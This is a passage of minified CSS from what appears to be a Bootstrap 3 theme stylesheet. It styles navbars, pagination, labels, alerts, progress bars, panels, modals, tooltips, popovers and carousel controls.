1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7px -15px}.navbar-nav>li>a{padding-bottom:10px;line-height:22px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:22px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:14px;padding-bottom:14px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:5px;margin-right:-15px;margin-bottom:5px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form select.form-control{width:auto}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar-btn{margin-top:5px;margin-bottom:5px}.navbar-btn.btn-sm{margin-top:8.5px;margin-bottom:8.5px}.navbar-btn.btn-xs,.navbar-text{margin-top:14px;margin-bottom:14px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#fff;border-color:transparent}.navbar-default .navbar-brand{color:#4582ec}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-text{color:#333}.navbar-default .navbar-nav>li>a{color:#4582ec}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#4582ec;background-color:transparent}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#4582ec;background-color:transparent}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#4582ec}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#134fb8;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#4582ec;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#333;background-color:transparent}}.navbar-default .navbar-link{color:#4582ec}.navbar-default .navbar-link:hover{color:#134fb8}.navbar-inverse{background-color:#333;border-color:transparent}.navbar-inverse .navbar-brand{color:#b3b3b3}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#b3b3b3}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#b3b3b3;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#212121}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#b3b3b3;background-color:transparent}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#b3b3b3}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#b3b3b3;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-inverse .navbar-link{color:#b3b3b3}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:22px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#b3b3b3}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:8px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#b3b3b3;cursor:default;background-color:#f5f5f5;border-color:#f5f5f5}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#b3b3b3;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{font-size:20px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:22px 0;text-align:center;list-style:none}.pager:after,.pager:before{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#b3b3b3;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#333}.label-default[href]:focus,.label-default[href]:hover{background-color:#1a1a1a}.label-primary{background-color:#4582ec}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#1863e6}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#b3b3b3;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#4582ec;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:24px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#f7f7f7}.jumbotron .h1,.jumbotron h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:72px}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#4582ec}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.alert-success hr{border-top-color:#4cae4c}.alert-success .alert-link{color:#e6e6e6}.alert-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.alert-info hr{border-top-color:#46b8da}.alert-info .alert-link{color:#e6e6e6}.alert-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.alert-warning hr{border-top-color:#eea236}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.alert-danger hr{border-top-color:#d43f3a}.alert-danger .alert-link{color:#e6e6e6}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:22px;margin-bottom:22px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:14px;line-height:22px;color:#fff;text-align:center;background-color:#4582ec;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#4582ec;border-color:#4582ec}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:focus .list-group-item-text,a.list-group-item.active:hover .list-group-item-text{color:#fefeff}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0}.panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.list-group .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child td,.panel>.table>tbody:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:last-child>td,.panel>.table-bordered>thead>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-heading{padding:10px 15px;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:18px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#4582ec}.panel-primary>.panel-heading{color:#fff;background-color:#4582ec;border-color:#4582ec}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#4582ec}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#4582ec}.panel-success{border-color:#5cb85c}.panel-success>.panel-heading{color:#5cb85c;background-color:#5cb85c;border-color:#5cb85c}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#5cb85c}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#5cb85c}.panel-warning{border-color:#f0ad4e}.panel-warning>.panel-heading{color:#f0ad4e;background-color:#f0ad4e;border-color:#f0ad4e}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#f0ad4e}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#f0ad4e}.panel-danger{border-color:#d9534f}.panel-danger>.panel-heading{color:#d9534f;background-color:#d9534f;border-color:#d9534f}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#d9534f}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d9534f}.panel-info{border-color:#5bc0de}.panel-info>.panel-heading{color:#5bc0de;background-color:#5bc0de;border-color:#5bc0de}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#5bc0de}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#5bc0de}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f7f7f7;border:1px solid #e5e5e5;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:24px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1030;display:block;font-size:14px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:rgba(0,0,0,.9);border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:rgba(0,0,0,.9);border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:rgba(0,0,0,.9);border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:rgba(0,0,0,.9);border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:rgba(0,0,0,.9);border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:16px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 